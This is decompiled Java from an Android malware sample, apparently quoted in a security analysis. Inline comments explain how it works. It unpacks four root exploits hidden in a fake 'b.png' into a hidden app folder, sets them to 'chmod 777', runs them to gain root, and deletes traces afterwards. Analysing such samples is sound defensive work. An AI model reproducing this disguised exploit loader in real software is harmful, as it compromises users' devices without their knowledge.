 public boolean a(Context arg9) {
File v1_1;
boolean v0 = false;
try {
v1_1 = new File(String.valueOf(d.b(arg9)) + "checkFile" + this.c.ordinal());
if(v1_1.exists()) {
al.a(arg9, "267", String.valueOf(this.c.ordinal()));
if(Math.abs(System.currentTimeMillis() - v1_1.lastModified()) < 7200000) {
this.b.a(false, this.c.ordinal());
}
}
else {
v1_1.createNewFile();
}
String v2 = a.a();  // /data/data/net.gotsun.android.wifi_configuration/files/.snow/.zip/
v1_1 = new File(d.D(arg9));  // /data/data/net.gotsun.android.wifi_configuration/files/.snow/b.png, it includes four root exploits.
if(!v1_1.exists()) {
v.b(arg9);
}
c.a(v1_1.getAbsolutePath(), v2);  // unzip b.png and write r1,r2,r3,r4 into the folder files/.snow/.zip/.
v1_1 = new File(v2);
if(v1_1.isDirectory()) {
File[] v3 = v1_1.listFiles();
if(v3 != null && v3.length >= 0) {
int v4 = v3.length;
int v1_2;
for(v1_2 = 0; v1_2 < v4; ++v1_2) {
com.wksnkys7.c.d.b("chmod 777 " + v3[v1_2].getAbsolutePath());  // set file mode with command "chmod 777 "
}
}
}
if(!new File(String.valueOf(v2) + "r1").exists()) {
goto label_92;
}
if(!new File(String.valueOf(v2) + "r2").exists()) {
goto label_92;
}
if(!new File(String.valueOf(v2) + "r3").exists()) {
goto label_92;
}
if(!new File(String.valueOf(v2) + "r4").exists()) {
goto label_92;
}
v0 = this.c(arg9);  // execute root exploits, if it's successful, v0 is true.
label_116:
}
catch(Exception v1) {
goto label_116;
}
label_92:  // delete some files in folder files/.snow/.zip/
this.a(v0);  // delete some files in folder files/.snow/.zip/
try {
v1_1 = new File(String.valueOf(d.b(arg9)) + "checkFile" + this.c.ordinal());
if(!v1_1.exists()) {
goto label_108;
}
v1_1.delete();
}
catch(Exception v1) {
}
label_108:
this.b.a(v0, this.c.ordinal());  // invoke the function a(boolean arg11, int arg12) in the class cn.engine.f.
return v0;
}
Ots安全